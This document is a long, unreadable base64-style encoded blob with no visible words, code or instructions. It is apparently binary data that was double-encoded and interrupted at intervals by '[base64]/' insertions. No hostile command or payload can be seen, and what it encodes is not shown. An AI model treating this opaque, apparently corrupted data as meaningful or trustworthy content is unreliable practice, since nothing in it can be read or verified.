O9Y8K/biNvcX5dYMOPFMOgcMOYw7xcMClbwqvCisK4ccO4HcOgwpDCi8O5w67CjUrDnVgFdcOcfMKvIsOzKsKGA8KJw7EAwqBzwq/[base64]/AMOcf8KqDcOBOsOWahHCvMOuNsOzw6I3EwgvwonCvk/Dvj/Dr8OAH3/Dm3Aowr93HcKbwrIVw59oYsKzMcOLByAfLyssw4kzw5jDuEDDg3s/w4fCmMOWS15lc8OlwofDkl0uw4hAIsKuw5fCmMKlwo7Cmm/[base64]/CssKswrEbWUgHOSBlw6oReMKaEjpUEHxEZcO9BcOow7JAYHrDmUAcwpR9wrdfw6nCv2zCvsO4bEgwH8OkI1pWG0/Dsk9PKMKSw7IOQsKxaVHCqDExHTbDjcOhw7/DpcKvw5zDj0LDhsKNQm3Cu8OXwrzDj8OKw4IDLQICwqplB8KHwrVJwrkwbcK6NDfDq8KFw6zCncKWwqXDklZZw644YsOiw4nDggPDk8ObK8Ovw7l7w4sMw7l9wqkCTXrDgxUdwpx0MsOcw6puZMKDP8OuGApvw4/DmyfCm3XCoVjDhGHCi3fDql8zWSHCgVHDnXlFQMOUwo4mwqBMwq4swqVOw69jRcOeBCXDlFJZIcKaw78OWw4AwoJzKcKOw74xw43CqcOGwp5FK8OpwpIdUcKtwq7Dr8Kkw47CjClNwrzCji4aI8KhLsOrYcKuw41Mwp4Kw6tSQFHChMO8LXvDkMKwNmpJw5/DgzIHJyXChsOXwrsmwrQoCRVxc8OCwo/Dl2fDs8Ova8KKfcKfC8OlR0DCicOGw47DnXYKw4fDp8K2wrrDpgNdwqjCjcKXwrlNw5V6w6LDs18JJUDDisOIRcOXw6Rww5/DgC/CjVIbw6F+w6vCgAbDqnZnDsOWHV/DrcKyXQvDpyg6I8Khw4jDvMOnVsKCJjZmw5pVf8K/w4TCucOzwqXCh8KvdSYRwozCuzh2D8Kzw47CpQcwMzDDhcKQwrMtw47DgwV5CMKuwo/CvDjDqG5vwoLDhsORw5HCv8Oqw4drfcOlWmMUUsO1EVFKFx58w5HDoARjwq1Rwotiw6bDvitjwrDCizYRwrp/wp50QS7Do8KXwrUqw510OFtiw6pgw6vCrsKWFSBCJELDgVjCicKlwp7Dpy8Uw5g0woDDrhDDpMONw7rCoVJSw61Fw4cEUsKiwpLDsRnDkFA1YE06wrHCvDHDmyjCnBVGwq/ClCDCjksuw4Qmw6jDohjCm8KodsKtw4vDk8Ozw4wzFD8pw6BnMcOswpnCrG3CkcKmw4Y6wpfChsK8w6LCjQd+w5LDgHlfYMORc10hwrvDhcOAwrbCiA1AIsOSYcOswp5HfsOAGExowrMxX8Ofw5J7w5w/w5XDtXMFw43CgsK9w77CpsK3Lk8FIcOULjHDnmzDtgdtw77Cn8K3wqbDuBDDu8KmASHDlcKGwoPClsOIcS3CoF3Cm003wo7DpcKbfcKlc8KZw6l0wrTDn8K0wopTwqLCqsKBw6XCrGbDsVB0V8OwwoZNC0HCjMKcw6/CvMK3wonCpUrDssOEw5TCmFTCucK+w4fDpMK2wrJVSh5ne8KYw6EVwqQnNcOsFWg+WcKfWDTDgcKTcsKJwpfCuHjClRNXG1VhwqLCiSQeW1rCiMK1MyLDsMOyw5dyCELCqiTCjcO/[base64]/CtFzDgsOmO1PCjRfDqh1AI8OFwq/DuD4wwo/[base64]/QcK4w77CncOGw6YwwqQYwqkWw5JCw6nClcKIwovCqcKETn4LHCARTER4w5gOw7/DvMKww67Dn0DDsMKuTmZmwqBPGhQtw51fFWrDvDfDsgMMwpUnw5cowoYpw6c7wrHCjFRWQMKuw4vDsTI8wq3Dkm3DjcKVScK6w5bDh8KcworDkMOjw43Cpw7CiHBdw7fClWNQFsKjw6MJwobCvybCpsKzfcKkwrTDkMOiecKcwplNKj3DmMKDMA5fGmVlEUJBMl/[base64]/Dh8O8w5ELwqVGEUbDvsKwwoAzwrUvDMKLw6/[base64]/w4PDj8OJw73ChzoLwoQoeBYwwr9Vw4PCqxdWwo9pOsK4wo3CosOKw784w61rcMOEwq3Cp8KcOMO7wqPDtn7DggjCt8OmwojDmzUvLChswrDDijnDicKLDC/Cgg1hw57DgyrCjC4+w4p6woLDtsOgwpZIwqbCqgjDpsO3wp9hHwkCw6pxBsK+w5rCv0nDuHjChhjCn8OAw7dCwonDm8Kxw6DCmBdWScOIwq7Dp8Ktwqk6IHDDr8Ohwp8uX8K/wrrCgcOiw7zDq8Kew7HDhTHDtMKKwo18wrNKw7QhJsOOfcKGwr9ABcKVw6rCl8Orw7U3awUTWCfDrnPClmDDoG/[base64]/CrMO1w7XDsjRdLsOgHzcdwr9kw7TDjjbCqMOqw7Vkw5vCjcOFcsO8C8KEdsK+bsOIwocQZcOtKWcyUMOBw6jCvMOTw6fCp8K4w7/CgsOBBWl3JR/[base64]/w47DrMO/cMOlwrETc8Kqd8KQw7nCszY+EhzDv1rDnU3DksK+wovDm8OawpBhw6oqYBfDiCTDpXfCjhvCrMKcw6VXT8KTwol7OsKqcsOPWcKDw7HCmMOjw4kOwpUUwoXCgQlsw6gfwpbCkAg6JsKwb8Obw7PCjsOPfhdkwqHDvCEQSjFgYCTDk8K9C8K/YiUYYsOFZMKNwq/[base64]/Dv0nDtsOpw6DClMKqw6DDrX8KA8OfwoA+w5PCgsOuYmXClMOhXlPDsCHDuUM3wp7Ct0PDkGjDqcONC2XCkcOEw4dMV8K6LyAJMQTDnFkUwph9DUTDiAbDicK1wr85wpwdw6RBB8KAw6hdNcO6wrY4fmUBwr7Di8K6BsOzY2Rkwq1xGsOJwrh8YjNiw6/Cm8OZw7YrEm/ChMOjRMO9wp/[base64]/Dn8KPwqALSDTCoV4Sw4rDpcKJe8OJZiHDgQJPw4ocwrV9NcOzGMKJw5XCmsOqw4ZPIQwHe3TDkDLDmQnDk8Ohw6MLRsKuwobDkiZoDSDDnx3DgMK+w7fCpSk3w4TDhcKGJsOxc0Mmw4XDk1New70xa8KEw5rDs0DDvMK/w4ByFsOAwpLCngDDuHHDn8K0NndCw5lDaGFsdsODwqgINXjCrcKSwoU9w5bDpMKnLRtcwow8wrbDscKQLRR8W8OUHEs6w7sKw6/DgA4HWsKQwrpKfWxdAC1CIRgJw6o+QMOMMcOzYCTCmcOLVXXDi0PDvcOQZcOXMVwLYcK8w5FGZcOucADDjcODZsKJw4F1wrY9G2DDjcOcSsK3EV/CuMO8w7QJw48Ww6fClsOvw5VWdkIqYMKlw6w/[base64]/CsHp/XcKDTmZJwrXDpsK0b8KqWsKMw5prw7fCqkIGwo9lL3DDukddw6BtTTnCqMOdSG11IlnCrMOCSD/[base64]/[base64]/[base64]/DhsKZa0tjwrPDqsKSw5wWw6EAwqnDqRjCsMKlw4R/w5Btw4RCwqNaL8KeLEzDuMOcwqzDlcOFPsKFw4/DomwEacOnb3nDrnF9BcKIJcOjwqRrX3AIwpY2wobCiMOnQXrDkcKXO8OjDsOkwoDCgzBfaMKswoxAO1/CjxnCjR7DssK3woV5QE7CiMK/wpTDkjNOWsOyw6rDk8KHZGLDk8OpwpYHAUdXw446w4rDu8O7HcOGwovCn8KDwo0Ew7cYwr0ow4LCmsKiV8K0MVHCkcKibHIPC23CoH9hQjfCisKzFcO/wogcwox9w5J7wpDCoMOXwr05w6jCiMKjwo9/w6PDicKDwpx4KcKSCcO/[base64]/eQJeFcOYcRs4woZyGsKGw4jCocKmw68IwoLDq0ZCwrF0wrB5bCwGEsOuIkfDpgrCssOjw4YTw7Vsw5JDWl99XMKZJgHDrMKBY8OxKW94bxHDklB2wrPCkl1wIMKlw7lkw7pvw4sowoFiR0JEIcK/SMO5w6pVwohZw67DgMKTEsKRwol7bjQJS8KdwoVGDRAaehAfwrzCm8OUN8KQF8ObQCrChH/CoMOQCcOXa09UwqjDrcO8ZsKjwr93bcOAOkjCqcKdwoHCg1fDpi1Xw7HDlMOJw6l9PFhkH8ONBhfClULCkXUQw47DhsKtw5fCoDXDqQgCejFpG8KWwpMcQ8Oyw4V1w4FIc8KLw4zDgMOtw6wdw7fCszxcBjnCo8OJw7h/bsO8w7HDksKSwq/CgE9ow5dEdSojcioNw5pHwqFpw4xBHcKSFcOOw47DiGpjdsOqw6vDlcO3OHxLw63DvU3DsGXDvgfDvcK/RAllFcOeVsKpw6hNw6PCm1jDk8O7w7jCuMOfw4sDYWkZasOrcH7Dj8OPD3t7w5kBw7LDmMORw5LDpMOBwr3CsR9Dw4PChMOlwpxwwrfDrhZWwobCu8O3wop/w4gJMcKHDsO7w6jDiF9xTC5jw43Dg8K6wpfCgW/DkX/[base64]/DoVnDksKZw5BZRMK7X0nCpMKAOBAKEw8Qwq1VwptjUR/DuMOCYhDDvMKQDAU/w4xvVsO9wqDConvCpVXCjHbCscKQwq/Cs8OjTMK1ZljDnHRkw75LecOdw6Adw5FQVcOoI0HDkcKVfcKWw47DncKuRFhGBsKlworDrW1wwqnCpHnChcO+FsKHFivDqivDpATCgMO/K2DDilMywpJfEUMQC8OXw6RoLcK1w7jDr0/CsC7DgMOvw5TCpRc3w43DiTpVD8KBwqzDhDvCrwlRw6jDjEYpw7vDgsKZRcO6McO2w43CtgdhcCvDp10OwpFBRC7CgTgrwqvCu8KCY2oywppOwpV4wqNJw78zLcOJRcOLwq8kw7kxRSzDvGM4P8OBwoHCvnRwwpQwwpnDvsOVL8KcIcOfKkICwpoZwoLCpcOUZ8K/ClR0AMOsODjDvW/DiHvDtMKMWMOdw6cnD8KLw5rCq0xDwoXCisOJeMKow4rCtQ3DqFlYwr08woY+wr5jwpIfw7t7aMKfYMK4w5bCu8OPG8KtCB/Dhzg2WMO0w7XDsMO+wqFnSsOYBsOzwqjDp8OgSGhBwpLCqlfDhMOZD8OmwpfCvkXCmhlOSsK9PhlXBsOkw7F/w7kYwr/CuMOrNXR2w6jCmnbDm8KzajFvw7vCrA/Cg8O2wpTDjnHDljUGCmnDpCQhDMKsw7zCihPDscK6QCbCrxV7K1B7esKLaFjCl8Krwr1Twp8Iw4ZQOcKlwqDDisOXwoLDsWTCrFslLsKUHcOUD1nCs8OUeQQva8K3fzxfARLClsOPwq3DgXPDkcKtw4I0w5wSw6Ecw5VmRljDmcKCN8KhTMOJX8O0HcK/wrEFwpFsLhdeVEAmwoPCkh/DgmJGwprCrcO0SQIhPQTDn8KpAEtUNcK8CBnCisKHMSgmwpRQw67CsMOqTVXChRzDk8K2w7bCnsKvFzTCgknDgWfCh8K9PH/DlQcpfQ/CqhwUw4fDusOJXg/DqAIqwoDCrcOCw4rCpcKDSkR4dlAeKMKrwp1HZMKpA0giwqEDw7nDlm/DjsKNwqoCTXkawrNtw6wYw5zDsybCmcOCw4oGwoExw5LDn0xeGmTChhXCsUcmGwcRDMKuwoZjE8OSwrTCl8OuS8OGwprDkcOyNhlNQi7DhcOowrAUZxnDnUYyPjoJG8OUCgbCpsKEw48zdBJ+aznDgMKgVMKHHMKowoHDk8O7C2/Dm3LDvC0Nw7fDhsO2bHrCojgbOjnDhQxyw7BgF8K6WAPDqwzDj8KXVWcxNlnClA0Bw5AYSnguwpF5wpY4d3jDksOdwrbCsVw9c8KTG8K3FcO3XRBNJ8KPKsOTw6Myw4/DsmFwLznDtBYAKcKmJ3VSIS4CQmA7B0nCnEHCkzfDjwgDw6Uvw4hWbcKSImwyJMKBw77CpMOTw7HCjycqw6gLH8OuW8OqE0rCrlIFw6pDLGvDlljCncO0w7fCu1R0R2XDth54VMO9wppYNzZGVjlhVUVnNXnCmV7Dl8K1FBXDvgnDnTDCqALDnj/[base64]/CoxNuwq3DhhHCnMKEdSlTUz3CvsO3WMKjwqR/WMK6wqvCmGjCr8O0JMOpNmLCkyc9w4jDpi3CuBAWQ8KowqzDrQnCsMOdN8KkSy8QfcOUwrsLHDTDmnnClXgyCcOYC8K5wrXDhizCqsOYZG3CthvCuGAQQcKtwrzCmxjDmh7Ck0rDtU/Di0jCjBttGiTCgcKmGMOawoPCncOrdCMbw7fDm8OGwqRseRYTbMKlwp1jIsOJw7Zpwq7CncKnBksawrXCoAUDw6bDnH0VwowJw4RebXXCsMO+w4fCrMKXeTHCuB/CmcKcIMO+wqp/QSvDoWfDpUQvP8Okw7VWScKKKSbCu13CtD9pw7AcBSnCl8KKwoxww7jDuGnDsTpoOzohP8KycXc0w45+aMOBwpJUw4AKRit0w6Ezw4fDicOlOMOYw6/Ci3HDhl9/X1/Dr8OyEzRbw4zCrBfCicOLwrgCUXXDqMOBL0fCi8O5RUQDacOqasKnw5dZTVHDksO+w6zDkTfCtsOpTsKgZMK9XMOxZjR4B8OUwrLDn1E4wosvBFTDkBfDsDDCrcO/DhVCw67Di8Oew6/Cv8OnwqY+wqk0w4Myw7FFwqISw4PDgsOWw6RCw4I8Zm/Cn8O1wqRDwrAaw6BWJ8KzSMO7w6DChMO8w7I5KmfCssOzw5HDumLDlcKdw4PCmcOKwp99XMOPUsKIM8O4RcKmwo0za8OKcgVYwoTDgxYqw6dyw77DkDnDh8OLX8O3ITjDssKJw7/Diwp7wq06NS0cw4wfRcKfP8OOw6x3IAIjwqZHPiDDvUN6X8O0URM7a8K+w47CqgNLeMKTZcKHQsK4MzjDq1PDisOawoLCj8KCwq7DuMOnaMKJwr8lYMO7w7cEw6bCongMwpo2wq/DuCzDlngpEcORV8KXWSkwwpQUIsObGsO7T1ltBFrCvl/DqhHDgCLDtcODNsOPw5fCulBZwoUbY8OMJQ7CusKKw7hPZFlFw74Xw6BgdMOywoc0IXXCkxQOwoRjwogyUyUZw5HDl8OQd0LCrmPChsKTYcO7N8KoIy9De8O4w7/CmcKnw4hjAcKCwqp/[base64]/[base64]/[base64]/CsMOCwovDtj/DlcKawol6w5Rww6Yww5caMjvCnjLDl1sFw73CqyB4BcOiwrccwqFhFMKnwr7CksOUDsOiwrDDtDHCmyLCugrDvcKiDRUfwqZXaTgYwrLDli8FXCvCnMKHN8KnNlfCuMO0R8OpasKUZnfDngfCiMOTZ0soQsOMS8Knwq7Dl0fDlWg3woLDhMOBZcOkw53CnF/DtsONw73DqMKnIcO3w7bCpRlPw4lnLsKsw6zDqkR3f1HDux4Jw5PCmMKmWsOJw5TDgsKMOMOkw799fMOOcsKSE8KeOE4wwr1JwrFIwopzwoXDtltRwpBpZ2PConAYwofDlsOgUwc5Ty93VRLDjMOmwq/[base64]/[base64]/CosKgOcKRD8KBwoQbwq3Dt0XCtcKvflg/[base64]/CnsOBPgJBwoUxw6NeDB/[base64]/Cq8KXDMKGWk/[base64]/BUB6PHsJXQjCpArDvArCqsKBwrkvwr/DqsOUdlcwUw1cwpFVAsOtwr7DqsO+w6VKfMKKw70le8ONw5s5esOnNHTCr8KDSBPClsOeNVgpN8OAw6VraBxmIWPCssObQU8CMz/CkRAHw5zCsytwwqzCgkHDpCdDwprCn8O6ekbCuMOrcsKmwrBzfsOmwoRUw4pdwr/CgsODwpcGZVfDmsO+MigdwoXCklQ3f8O9TVjCnkRgZFzDi8Oec0rCt8KcwpwOwpzDvcKbDMOHJX/DpMOXf0JVJAAEfcOiYXsBwo0jDsOsw5XDlAtICzHCtTnCmEkAEcKlw7p3XWlKTT3CjsKfw4o8EsK8Z8OabTRww6hnw67CgTDCncOHw63Do8KvwobDoD5Ew6nCv01vw57CsMKHbcOQw4nCkMKdZhDDgMKASMK/MMKow7pECsOIQEHDtMKLIwbDpMO2wofDlMO2CsKow5rDr3jCnsKBcMKcwrwhLXLDn8KKFMONwrU/wq9vw7I7PMOrSHNQwq9xw6ckKMK8w5zDoUIZcMOSSythwr/[base64]/[base64]/w5/CshcGw7E1YcKfTMOxbcK5wrDCnMKwCwbCg0AUwpsowqMWwp9Cw4xeMMOYw5TCiSZwHsOGL1nDnsKwAnzDsUBGeXfDvCPDl2TCrMKewp5EwpNRdC/DlD8aworCr8Kaw71Bd8KvRT7Dtj/ChcORw6sFVMOtw4VrVMOAwq7CuMKyw43DhsKvwqV4w4QuccO9wrgjwprChBZoHsONw67CuyxSwrHCn8KfMhFcw7xcwr3Cp8Kgwrs7JcKnwrQww7nDp8OYO8KOAcOyw5AJBjXCpcO4w4hWCD3DukbCnA8Rw4LCqmgywoTCncOuM8KIACc6w5rDksKsB2vDjsKjLU/[base64]/CjkdkHsOBwo7Cp8KyewrDpcKCUVA2woxELsKTwrDDs8O6w4R1IWIdwqhUZMOzLxTDm8KDwq8nw5fDqsODLsKWNMOrR8O8AcKFw7zDksOdwoLDpTHCvMOnTsOKwqQOXm7DsS7CucOmw47Cp8KnwoHCgGLCnsKtwpEpT8KVWcK5ayc5w4NUw7ULQkduA8OJfWTDoS/DqMKqFVPCgmzDjGAkTsKswrfChcKEwpJdw6JMw5xgd8OGaMK0ccO/wrcacsKRwpgybFrCqMOibMOIwpvCkcKfb8KEOhzDsUVSw7x+CTzCijANHcKDwrvDuHjDkih0ccO2R27CmSvCmMK0McO/wrTDq0AWG8OPGsKkwr4CwrPDpXPCozFmw6/Cv8KuQ8OiWMOBw7Bqw5xkVMOeXQ4hw4gfLBzDm8K4w51rBsO/wrbDnFgGAsOzwrbDssOnw4XDnk9DfMOMAcKCwqlhGkpJwoBCwpzDjcO1wqtHWHjChTbDjcKdw70rwrREwq/CvyBTDsOWbBNPw6jDj03DhsOIw65Lw6TCg8OtJRx6Z8OBw5/DjsK7JMKfw5FUw58lw7d8NsOPw6PCpsO5w7LCsMOWw7ggLMOnHHbCuA03wqckw4UXWMKMJnsmIhrDq8OJZCFXEE1VwoIlwoTCiBfCnFRgwowiHcO/[base64]/F3ApCzdBwoLCon3CgMKKZSfDiFPCvG08WXXDp3JFBsKdPcO6HnnChGjDvcKnw7lXwpYlPzfCosKYw4sbAFrCpinDtXQlPcO/w4bChRtAw6HCpcOBOVw/w7zCj8OjD3XCmXYXw6tBcsKqXMKTw4LDvnPDlcKwwrjCh8KgwqZUUsOTworCvBMqw6/DtcO1RHjCk0s9OyLCskTCqsKdw5dachrDplfDpsOYwqcYwo7Di13DjD1dwprCqjrCg8OTEUYDB2vCgQnDgsO5wrzCtcKSXmnDr1XDiMOkRsOew4vDgQVuw4BLC8OWbhRqSMOuw4l+wrXDpElnRcOSKBVPw5TDkMKmwrPDtcKowrvCoMKNw7MOOMKiwpJ/wpbCqMKQFGNUw4XDiMK/woHCpsKga8K1w6U0Dm5/[base64]/CnMO3CMOuf10XRk7DocO0JQNePVotMsOgbX/DncK/[base64]/CvcO0IDwTwq52W8Olw7xnb8KUc8KWwrbCp33DqcOPwrjDth5vw5nDrAPCmsOmYsKWw7fCoi1Lw71tJMOcw4NmA2vCnxYbfcOmwobDlMOrw5HCrCJnwqc8eyjDqRDCsmnDv8OIWikYw5LDssOWw5jDiMKawp/Cj8OEDTzCqcKKw4PDnigWwrfCpWTDk8OKVcKGwqXCgMKEJyrCtW3Du8K7KMKYwoLCoHpUw5fCkcOYw4dYL8KHQkHCmcKcQXJ3w5zCujtbW8OowrdCJMKWw7pYwpk7w6MwwpAtWcKPw6TCiMKRwpvDkMKHEl7CqkTDsUjCuTsWwq/Cnw8GYsKGw71UY8KoOxgiHhxTDMOEwqTDr8KUw5rDqMKDesOVRGMSPcKoWnNCwrfDrsKPw5jDi8OCw6wewq5BMsOZwpXDuy/Ds003w5dFw4FewoXCuXMAD3pwwoFew57ClsKaaEB8dcO/[base64]/Co1Miwq3CgDd0JcKPTC5lIMOyw7tBwo0Qw4rDssOpIEVnwoEBaMOPwrRlw7nCqzTChVfCg0IUwrvCrUBxw6VwO0rCs0nDi8OMFcOEXR4fd8KPScOaH27DpjzCicKISBTDnMOjwoTCmjlNeMOhasOxw4x9YsOew73CkE5tw6bDicKdHGLCo0/Cm8KBw7vDuDjDpHMkf8KwPgzDp17CksKJwoQicMOfXiI5QcKtw77ClzfDnMKlB8OCw7DDj8Kqwq0cdjHCg1PDuSI/w6B+wo7Di8K9w4nCgcOtw47Dpi4tYMOwXxczVB7Cunwqwp/CpgnChGzDmMONwq5pwppbGMKnJ8O0HcKIwqo7XiDCjcKxw6V6bsOGdSbCssKowq7DtsODbTDClWddbsKTw4/CoXHCmWvCvDHCpMKjNcOAw5slPsO4W1MCOMOZwqjCq8OCwqI1TTvDm8Kxw6rCg3DCki7CkR1nCsKlRsOGwojCs8OLwpvCqBzDtsKdXMK3DkPCpsKUwqB/ekjDmjbDucKLMCNMw6IMw49bw699w7XCp8OaXcOpwqnDlsOzU1YVwrs5wrsxM8OLQ1N4wpBKwp/CgcOXWCwDNsKJwpHCisOdwrLCoikjCsOqMMKHUyMxVkPCqEYaw5XDjcORwqTCn8OHw4jChsK/woE/w43CsRR3w7t9DBhMZMKAw4vDmDvDmDvCrGtLw6nCkMONKWvCoChPK1LDsm3CvEkcwqVSw5nDpcKtw6bDvQPDtMOZwq/ClsOsw7YRa8OwXsKlTQM0a1kuesOmw65Ywp0hwp1IwrJswrJrw4s6wq3Di8OSGilPwp5sZTDDucKFKsKXw7bCrcKnLMOkCT/[base64]/CmUJxwpPDhcOAOGfDnlHChMOjMHHDsizCsMOxHMO6acKSw53Di8KwwpUPw7fCicOPWHrCtRjCoXfCnWtNw5vDg0MbUi9VIcKeOsKvw4PDkcKXBcO9wpEZCsOvwrzDmMOWw7DDn8K/wqrCpTzCghLCrUdnHmrDtB3CoSTCu8ORPsKoeWwhFnDCgcKJAlzDscO9w4HDnsKmC3hlw6TDkyjCscO/[base64]/[base64]/ChcOKFsOLejjCvGpMV8KGwok2w5l+wqrCnsO6wpnCnMKFCMOaeifDj8OEwovDu1ZmwrU9fsKpw7lJBMO6K0jDu1TCuSM6DcK+KFnDp8Kyw6vCvjvDoj/CnMKhX0oZwpXChirCpF3CqWJ9L8KPGMO3JkbCpcK3wqzDvMK/ZA/CnVgFBcOTE8O6wq9lwrbCs8OkLsKbw4jDgzbCoCvDhWEoQMK7CB53wpHDhjFMbMKlwr7CpVLCrn00wrQpwrgTWBLCs1bDvxLCvVbDmAHCki/CgsKrwq4iw6lEw7rCrW1Cw71vwrrCtyLClMKcw5XDuMOoYMO1w71CCxxpw67CkcOWw4YOw5LCrsKJBCrDuj7Dm0nCn8O9VMOCw41Iw7Vawr9Tw4QGw4AMw7vDt8KzLsOhwpPDm8KhVsK0UcKjDcKzI8OCw6TCmlkFw6Y+wr0hw5/[base64]/[base64]/w7tXNyIyw5LDgcONesOfTcOuwp12wqrDhEzDj8KhAy3DuQbCmcObw7pwHh/DnFZxwrcPw7ZsM0HDosK1w59vNlPCv8KQTSTDsnwQwqLCoi3CqELDghg/[base64]/DgkAXwpjCsMOhw7fCvsOcw7paRGx5WXPCkRZMCMKebWTDjsOMSgFNSMOkwo8OCRweecOEw47Dt0bDjcOrUMKAW8OeP8K3w5dwYgI7VTs+fitBwpzDgGYFHSUMw4Jtw5EYw4XDkxVgEyFoOjjDhMKJw6RGDA4eMcO/wp/DhjrDq8OUW2zDuR9eCiVzwofCogYcwpQ5Ng3CmcKkwpXDsxLDnTfClisdw7fDl8KZw54nw7tkZnnCoMKkw7fDmcOPR8OFM8OEwoBLw6VochvCksKNwrjCoBU5W13CocOgc8KKw7RewqHColZAHMOOGcKbSWXCu2E5OHDDom/DgcO8wr4db8KRAMKiw4BBL8KCOsOow5zCsnjDksOSw6QzesOwSy44ecOAw4/CgsOMw6jCsExQw5pFwpLCvGgfFh9+w5TCvw/[base64]/Dm8KIw5HCp8OOw6TCr8OeccKowqXDpDTDkgnCgU49wrPDs8KBH8K8E8K+WVkPwp9uwrMoVBjDgVNQw6TCjCXCu0F2wpTDrT/DukR4w5jDoD8uw6kTw5bDgArCqTYfw7/CnXhDAHRvXQHDjyMPBMO5FnnDt8OlY8O0wqJ4V8KVwqbCiMOSw4TChAzCplgSOjAyBHI9w4jCuDliUgvDpnBewpHDj8O0w6RoTsOpwovDjBs0AMK+Q27CvErDhlkzwoHDh8K7FThvw7/DpQvDpcONN8KZw7QtwpsswosITcO5QMKqw5TDg8OPMSYswovDscKnwqcDbMOrw6vCiyDCt8OWw6JNw6HDpsKewo/CvcKJw6XDpcKYw4R9w4PDt8OrTmcnT8K5worDp8OLw5MHGjgzwoNafF7CswjDpcOXw4rCh8KvU8OhYgvDnmkPwqQ9w7Z0w5rCiiTDhMOUTRfCvmPDjsK6wp3DpCnCiGvCqMOswodqCQ3CqEcEwqoAw5NWw4JOBMOIDSV+wq/Cn8KSw4nCrTjCgCzCu3/Ch07Clxlzf8OoAFVuNsKDwqzDrRUiw7HCjlfDssKVAsKlKkfDucKuw6fCtQ/DkANkw7DCjhwTbxBIwr10A8OyFMKTwrTCh2zCqXTCr8KfcMKYESJ+bQEUw4/DnsKVw7DCgUhcYyTDnxs6KsOmcxNTRh/CmGDDp30/wqw4w5cfRMKfw6Vyw7USwptYWsO/CWEXECPCr3LCl2gRUXpkVhjDr8Opwotqw7jClMO+w5ktw7LDq8KuMwZYw7/CkSLCkF9kW8OGesKuwrrCisKRwq3Cr8ONfl3Dg8ObQ3HDp3t2Zm5GwoVewqYdwrjCvMKKwqrCscKPwqQdZj3DsV0Fw5XDtcK1fzMxw6R+w7xbw7DCj8KLw63Cr8OVYi8WwoMwwr0eTyfCj8Kaw4Ulwo53wrdiSx3DmMKIMg8IAjLCqsKzEsO/wqLDoMO5csKkw64YIsK6wqojw6DCp8KQaz5ywokIwoJIwoUewrjCpcKaaMOlwpVSQCbCgkE9wpMtIhUowokNw4LCt8OUwrTDn8ODw6lSwpoAFH3Dh8ORw5XDiG/Dh8OmYMKtw43Co8KFb8OLPMK7WgrDv8KRRSnChcKNHMKGcU/CuMKnWcOCw4YIb8KHw5/CukBywrc8QggdwoPCsnDDk8OYwrXDncKBCV9+w7rDksKYw4nCo37Cmi1xwp1IZsOkQcODwo/CrcKkwrvCrVrCucODTMK/[base64]/Ct8OKfDjDoMOYPcKQw6Y4Z8O+Jg/CmMKWLAcfZMKiJwA2w4pOdsKafCfDssOewqTDiFlmBcONfzlgwoIFw6jDl8O9BsKqBMO1w59bwpDDrsK6w4XDuGM5IsOvwqhmwq7DqFI6w67Cj2DDrsKEwpkYw4/[base64]/CtxxVw6pecDbCuyRvw4jDj8KJZ0nCrsKje8OVw6fDtxkQKMOHwrrCvyVEMcKKw6cHw41twrXDkxPDrzYoD8OUw5QTw600w4piZsOheTjDnMK/w7wXHcKtSsKOAX3DmcKicTcuw6gaw6/CmMKLBQ7Cl8OYHsOOdsKkPsOSC8KfJsOjwojClxB7wrB9f8OuE8K/w6FGw4BSZsOeV8KuZMOCNcKBw6cCAmXCrF3DiMOjwrzDocOWY8KiwqbDncKNw7xbIsK3LsOJw4ELwpZXwpF9woZ/wpPDrMOZw4PDsRRyS8KbP8Kmw6VmwojCocKkw5oqBzsEwrvCuxlVBFnCmX0XTcKAwqFnw4zCojpvwonDmgfDr8KMwprDq8OBw7PCvsKVwoQXRMKhJXzCrsOAH8OqY8KSwqJaw4jDgnx9w7XDl1dhw4nDgXJ6IT/Dl03CpsKuwqHDrcO9w75DEw1xw67Co8OjasK+w7B/wpTCrsOFw6jDtcKmFsO5w6fClEV9wo4ZAwtkwrtxecOQAWV2wrkUw77CqT5nwqfDmsKGFXICBhrCi3bCvcO3w7/CqcKBwoAaKxlEwqDDvgXCscOVQW1sw57Cv8Kfw6xCbV4nwr/[base64]/DgUjCvcO0w6FBwoRsw7RcSwvCtcOmwrDDlsKlw5XCvlPDpcK/[base64]/[base64]/CrcOPMk3Cu8KeP8KrB8Klw4/DpwFVLsKRw4fDvsKrBMKxwqdPw47DijQEw7BETcKawoTCg8O6QcOeQm/CkG8JVRFmVAfDnxvCjsKTPVcTworCinlywp/[base64]/DisKaw5vDs2sIS2PDiEFXPcOaNEfCsgTDqnrDtsOvY8Oew7HDnsOwQcOQKBnCjMKSw6dZw74cO8OjwpnCombCksOjT1JIwoIPw67CmT7DsjXDpxABwrhBHB/CpcK8wr3DqsKVRMOXwrjCpDzDmTx2eynCoQp0dEd+wq/DjsOld8Kfw5hawqrChCbCrMKCF0zDscKVw5HCuht0w50YwqjDoU/DisKWw7FawpgXVTPDsAXDiMK7w7thwofCqsKHw7HDkMOaCzw8wpTDoBNpKEPDu8KxD8OaBcK0wp98WcK+OMK9wqcOO3JxGA1cwr/DrHXDpEZfBsOjezLDgMKiJhPDs8K8bcKzw4VHExzCjwhxKzDDmlE3wq5Sw4PCvFtIw6BHPMKxcQ1vH8OuwpAEw6hRVkxFBcOww7QYRsKoI8KQdcOvORLCuMOmw6Rfw7LDjcOUw7zDjcOHRgLDpcKqbMOcBMKEH1/DkD7DlMOAw7vCq8ORw41Tw73DmMO/wqPDocO4VGF4MsKEwoFEw43Cjn95cHzDvUtWZ8Ojw4TDlMOlw7YuVsK4MMOAKsKyw5DCriBoDMOBwo/DkGTDn8KdXDY9wrrDkhQtOMKyckbCgsKYw4Y4woRYwprDnEFCw63DuMK2w5vDsndnwqfDj8OHWktMwpzCjcOOUMKewpVcfElJw64vwrnCiEwFwozDmxxRYjfCqyzCghXDvMKLB8OpwpY3bj/CmB3DtF3Cox/Dv2grwqlIwoNIw57CiBPDmxjCtcOnaVDDkVDDt8KMfMKgFloJJkrCmCo2wpfCo8Onw4bCusOuw6fDm2LCozHCkSvDl2TDvMOKQcOHwo92wrB4bld7wqjCg3pCw6RxD1hjw65ZC8KNMlDColFtwoIpYcKmKsKiwqYEw6rDr8OrJcO/LsOBCFg0w7TDqMKARlkbeMKewqo9wpjDrzLDiyXDv8KEwoghegMLSnc5wpNLw506wrRGw7RIFUMHPkzCpTY7wphNwpJvw5jCv8KCw67DowTCj8KjCh7DijbDl8Kxwp1kwq80SibCmsKdJwNnaUhmEBDDplhmw4/DtMOcJcOwBsKjXAQcwpg9w5TCvsKLw6sCEMOXwpJle8OCw7Mrw64XBhM/w5LDisOGwqzCpcOkWMOyw4s1wqfDrsOzwqtPwqgCw6zDiWsKKTLDkMKaQ8KHw65ADMOxXsKo